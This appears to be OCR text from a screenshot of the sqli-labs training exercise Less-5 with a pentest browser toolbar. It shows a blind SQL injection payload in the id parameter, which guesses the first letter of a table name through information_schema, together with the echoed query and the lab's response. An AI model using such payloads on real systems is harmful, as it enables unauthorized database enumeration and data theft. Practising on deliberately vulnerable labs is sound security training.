 Welcome Dhakkan
SELECT * FROM users WHERE id='1' and left((select
table_name from information_schema.tables where
table_schema=database() limit 1 ,1),1)='r' -- ' LIMIT
0,1You are in...........
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.50.1/sqli/Less-5/?id=1'  and left((select table_name from information_schema.tables where table_schema=database() limit 1
,1),1)='r' --+
Enable POST
ADD HEADER